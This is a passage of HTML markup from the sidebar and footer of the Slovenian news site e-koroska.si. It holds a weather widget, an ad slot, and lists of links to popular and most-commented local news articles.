				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#8ce5e2eae3cce9a1e7e3fee3ffe7eda2ffe5"><span class="__cf_email__" data-cfemail="7f161119103f1a5214100d100c141e510c16">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/"
                    rel="bookmark" title="Nor razplet dneva!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-scaled.webp" title="Nor razplet dneva!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/"
                        rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/"
                    rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1.jpeg" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/"
                        rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                    rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-scaled.webp" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                        rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_69719b77f2219_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_69719b77f2219" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_69719b77f2219 = new tdBlock();
block_td_uid_16_69719b77f2219.id = "td_uid_16_69719b77f2219";
block_td_uid_16_69719b77f2219.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69719b77f2219_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69719b77f2219_rand","tdc_css_class_style":"td_uid_16_69719b77f2219_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69719b77f2219.td_column_number = "1";
block_td_uid_16_69719b77f2219.block_type = "td_block_7";
block_td_uid_16_69719b77f2219.post_count = "30";
block_td_uid_16_69719b77f2219.found_posts = "4968";
block_td_uid_16_69719b77f2219.header_color = "#";
block_td_uid_16_69719b77f2219.ajax_pagination_infinite_stop = "";
block_td_uid_16_69719b77f2219.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_16_69719b77f2219);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_69719b77f2219 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

